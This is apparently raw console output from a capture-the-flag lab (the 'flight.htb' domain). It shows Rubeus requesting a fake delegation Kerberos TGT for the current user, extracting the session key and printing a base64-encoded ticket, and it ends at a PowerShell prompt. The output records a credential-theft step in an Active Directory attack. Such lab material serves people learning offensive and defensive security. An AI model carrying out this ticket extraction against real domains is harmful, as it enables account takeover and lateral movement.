 [*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/g0.flight.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: +nVLPJez7se55zzbu3e0EeEwRm4BsStu+63/GQeXeSE=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEK
jggQgMIIEHKADAgESoQMCAQKiggQOBIIECvGrZ4YOkAuom72hm+AA6KaGweSQrjyEhQU4j0WsXujiaaE7FCxSOcEb/RQL8Ws7o0MUtJ63ayT/BzngcuxeFd+G
374kIzBe3nfGpO64FcGGisiGsIwqxlURF1F1SnuHiV2wnmNNlgpnZx+BHZJE7QJUV/US3TYh23G1X5KjBg9xm0GbprqG/rVArmTjzoTVtBBOxehtlD9na5wiX
iByevt8UOJKGKh0ifZ0rX57hkvo5Optw6qEk18GYAnmQvvnACCaad/w+q+vDnsRgDGG+oFXmYHHqdziyq+AM82bqnP9uPcfUjYY5H3GfdlM74Di91x6lfMMMp
/pRnSftA9xe37M0KJe75ucTyXZHoV9I0QHHY9WGz9FZl++LHrza8gu7M8Ol6g5nLjo30JSFxpfa+6eMk/HZ2AWhz+YubkyuLBnPxQYiiS5QcNVwvCq5h4qbME
PqiXCUsJmAY4nlX0onVlJ9KOdB7vL86g1mvyHMRYq6EwrDwYCwJ4wnMHmaz7pU+lhLD70PTwN9uH9fNjfIXnhJEapp7t7tp7q1zYj5iucjfIFZS3Li2jQ9Cxb
21JHJLJeF+OgFWwU0FgG+gSbUx8jIM8qJGWaF99vUr3CmrIYkXL8yXCp4SCsbIS2f8n0y6mhRolgJzMtHJoZ4mB4KDd0ZwA97ln28vOnVeeDoC9WKSzND+Bmg
SLOsemVPV6hMnicN3R/a6Aa+LMJpc+pxqnsIez7c51CokgAN5bjRMAhuvm81GSLcFviwYJzR3T6tvVW9BsGgbANPOXQEn9kg5v5oFNgrcq5KZH4/VXjGPInbt
d0eoaHzi7Lgb6OvSIiXXE0azO8bn57mlhO5wDbDScDncTHQFwrdcrnwvuRgKARnXnku4+p4OwNIXIbYteAoOgqOwD8jwMYOWr2zcBd3oAJy8gTkoQhbfcZRhx
8hbpdoxp6TNaK/oR6fUrK1nCmS+3KwtgAZ8xJSSDMhOrfi6mNVXMNr6873FFy1Cb1JKGr4/Y+WUQOvgjxRewlO8JzuSY3Lit6qta1MZrYJ6QfP0eoJ4Z4z3LU
mnVr2xIG17ioN6NNUeGsFKeg066PFrG7AQ5FHdD5giorNl40lVkzG6qd6DUKKiGMIwrz/rooNUMF/2IbTZC0LZeuQey6XD/fKwECNrwFbxAZPvQUO9u6gzpiX
4epuHXugp88d6thIvzv4e8Bvkwb0Us9StnSIgAuN/7nBW1RaAFTJrqa7pV/3wNdYbZAzMoEDB9dg7glLo9ewV6H7KbMPQG8uIBevVcx/tuDREkWMzT+5CtOIv
4HrzEX10HTrB7WS4+WU28iIjIn9AwsqtYHlRQEYeSccRd+AYnbhInPm4gcVe5HYKjtCi4Yy8F0agi3DIWOo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcE
wgb6gKzApoAMCARKhIgQgn6MlSv+Z4MS+HJjg5tZT/fAqIvSWHZor9utRyH+LisehDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKUR
GA8yMDIzMDUwNDAyMjU0OFqmERgPMjAyMzA1MDQxMjI1NDhapxEYDzIwMjMwNTExMDIyNTQ4WqgMGwpGTElHSFQuSFRCqR8wHaADAgECoRYwFBsGa3JidGd0G
wpGTElHSFQuSFRC
PS C:\programdata>